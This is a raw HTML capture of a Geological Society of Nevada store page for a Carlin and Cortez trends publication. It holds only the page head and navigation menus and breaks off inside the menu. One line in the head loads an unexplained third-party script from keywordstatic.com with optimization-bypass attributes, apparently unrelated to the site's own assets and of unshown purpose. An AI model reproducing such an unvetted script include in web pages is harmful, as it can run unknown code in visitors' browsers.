

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/shop/carlin-cortez-trends-comparisons-contrasts-elko-chapter/
body_size: 14122
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Carlin &#038; Cortez Trends &#8211; Comparisons &#038; Contrasts (Elko Chapter) &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fcarlin-cortez-trends-comparisons-contrasts-elko-chapter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fcarlin-cortez-trends-comparisons-contrasts-elko-chapter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/product/3509" /><link rel="canonical" href="https://www.gsnv.org/shop/carlin-cortez-trends-comparisons-contrasts-elko-chapter/" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
</head>
<body id="page-3509" class="pmpro-variation_1 wp-singular product-template-default single single-product postid-3509 wp-theme-D4skivvy-master theme-D4skivvy-master pmpro-body-has-access woocommerce woocommerce-page woocommerce-no-js subpage gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/">Winnemucca Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
